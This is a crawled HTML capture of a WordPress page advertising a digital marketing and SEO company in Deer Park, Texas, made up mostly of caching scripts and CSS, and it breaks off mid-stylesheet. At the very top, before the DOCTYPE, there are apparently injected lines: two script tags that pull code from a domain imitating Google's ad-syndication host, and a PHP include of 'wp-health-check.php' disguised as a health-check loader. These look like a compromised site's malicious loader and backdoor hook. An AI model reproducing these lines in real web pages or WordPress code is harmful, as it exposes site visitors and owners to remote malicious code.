

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foundmeonline.com/texas/deer-park/
body_size: 59630
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1"></style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1"></style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1"></style>
        <link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="apple-touch-icon" /><link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
                                            <!-- Chat Bot CSS -->
                    <style></style>
                                
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Digital Marketing Expert, Online Marketing Expert &amp; SEO Company In Deer Park, TX</title><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" crossorigin><style id="wpr-usedcss">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.tf_svg_lazy{content-visibility:auto;background-size:100% 25%!important;background-repeat:no-repeat!important;background-position:0 0,0 33.4%,0 66.6%,0 100%!important;transition:filter .3s linear!important;filter:blur(25px)!important;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)!important}.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]),[data-lazy]:is(.module,.module_row:not(.tb_first)){background-image:none!important}img{max-width:100%;height:auto}:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}.tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}:where(.tf_flx){display:flex}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:.75s cubic-bezier(.2,.68,.18,1.08) infinite tf-hrz-loader}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;border-radius:5px;border:none}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:visible}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;transition:top .3s cubic-bezier(.17, .04, .03, .94)}.wpaicg-chatbox-footer{font-size:.75rem;padding:12px 20px}.wpaicg-chatbox-footer a{color:inherit}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{flex:1;resize:vertical;padding-left:1em}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-img-icon{cursor:pointer}.wpaicg-pdf-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg_chat_additions span{cursor:pointer;margin-right:10px}.wpaicg_chat_additions span:last-of-type{margin-right:.5em}.wpaicg-pdf-loading{width:16px;height:16px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:1s linear infinite wpaicg_rotation}@keyframes wpaicg_rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgba(0,0,0,.2);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap;max-width:fit-content}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large:clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{font-family:var(--wp--preset--font-family--system-font);font-size:var(--wp--preset--font-size--medium);line-height:1.6;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.collapseall,.collapseomatic,.expandall{cursor:pointer}.maptastic{position:absolute!important;left:-10000px!important;display:block!important;max-width:9999px}.collapseomatic{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-down.png');background-repeat:no-repeat;padding:0 0 10px 16px}.collapseomatic:focus{outline:0}.colomat-hover{text-decoration:underline}.colomat-close{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-up.png')}.collapseomatic_content{margin-top:0;margin-left:16px;padding:0}.content_collapse_wrapper{position:absolute;left:-999em}.collapseall:focus,.collapseall:hover,.expandall:focus,.expandall:hover{text-decoration:underline}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 